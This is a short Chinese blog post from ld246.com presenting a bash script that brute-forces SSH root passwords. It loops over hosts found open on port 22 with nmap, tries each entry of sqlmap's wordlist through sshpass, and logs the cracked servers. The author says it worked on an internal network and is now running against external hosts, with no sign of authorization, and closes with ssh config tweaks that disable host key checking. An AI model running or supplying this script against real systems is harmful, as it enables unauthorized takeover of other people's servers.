

链滴

## shell [循环](https://ld246.com)示例

作者:up

- 原文链接:https://ld246.com/article/1525885151368
- 来源网站: [链滴](https://ld246.com/member/up)
- 许可协议:[署名-相同方式共享 4.0 国际 \(CC BY-SA 4.0\)](https://ld246.com/article/1525885151368)

突然间懵生了一个想法 然后就做了 内网已经测试能够成功 外网正在测试,字典比较大估计要跑好几天

## 先把脚本贴出来:

## #!bin/bash

```
gateway=172.16.80
#nmap -p 22 172.16.81.* |grep open -a3 |grep for|cut -d " " -f5 >hosts
hosts=`cat hosts`
pass=`cat wordlist.txt`
#sshpass -p "yuan" ssh root@172.16.81.73 "ls"
#[\? = = 0] && echo "the server is ok "
for i in $hosts; do
   echo "正在准备请稍后"
   for p in $pass; do
     echo "server is $i passwd is $p"
      sshpass -p "$p" ssh root@$i "ls"
     [ $? == 0 ] && echo "这台server $i已经破解 $p" >>server 2>&1
   done
done
```
hosts 是通过nmap 扫描出来22端口为开启状态的主机

wordlist.txt 是sqlmap自带的暴力破解字典 大概11M左右

## ssh config 添加配置:

- 1. StrictHostKeyChecking no
- 2. Compression yes
- 3. ServerAliveInterval 60
- 4. ServerAliveCountMax 5
- 5. ControlMaster auto
- 6. ControlPath ~/.ssh/sockets/%r@%h-%p
- 7. ControlPersist 4h